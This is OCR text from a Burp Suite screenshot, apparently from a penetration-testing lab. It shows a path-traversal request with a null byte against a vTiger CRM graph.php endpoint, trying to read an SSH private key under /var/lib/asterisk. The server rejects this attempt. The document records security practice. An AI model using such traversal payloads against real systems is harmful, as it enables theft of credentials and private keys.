 Applications Places burp-StartBurp Wed 23:59 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../..//var/lib/asterisk/.ssh/id_rsa%00&module=Accounts&action
HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=0i12e26nvfvmgkeh3rduj29qj5; PHPSESSID=il2fott3vokg4p5mgd2d2ktrl4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 04:39:47 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry! Attempt to access restricted file.
? < + > Type a search term 0 matches
Done 232 bytes | 535 millis